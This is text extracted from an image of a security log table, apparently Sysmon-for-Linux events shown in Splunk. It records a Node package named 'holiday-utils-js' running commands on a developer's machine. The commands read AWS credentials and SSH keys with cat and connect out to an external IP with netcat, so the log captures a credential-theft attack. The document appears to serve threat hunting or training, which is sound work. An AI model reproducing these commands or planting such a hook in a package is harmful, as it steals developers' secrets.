 Table Format 50 Per Page
i _time host source sourcetype CurrentDirectory CommandLine process_name parent_process parent_proces
11/24/21 emcjingles-l Journald:Microsoft- journald /home/eddie/partnerapi nc -q1 54.175.69.219 16842 /usr/bin /bin/bash 6788
2:16:23.668 Windows- /node_modules/holiday- /nc.openbsd
PM Sysmon/Operational utils-js
11/24/21 emcjingles-l Journald:Microsoft- journald /home/eddie/partnerapi cat /home/eddie/.aws/credentials /home/eddie /usr/bin/cat /bin/bash 6788
2:16:23.666 Windows- /node_modules/holiday- /.ssh/authorized_keys /home/eddie/.ssh/config
PM Sysmon/Operational utils-js /home/eddie/.ssh/eddie /home/eddie/.ssh/eddie.pub
/home/eddie/.ssh/known_hosts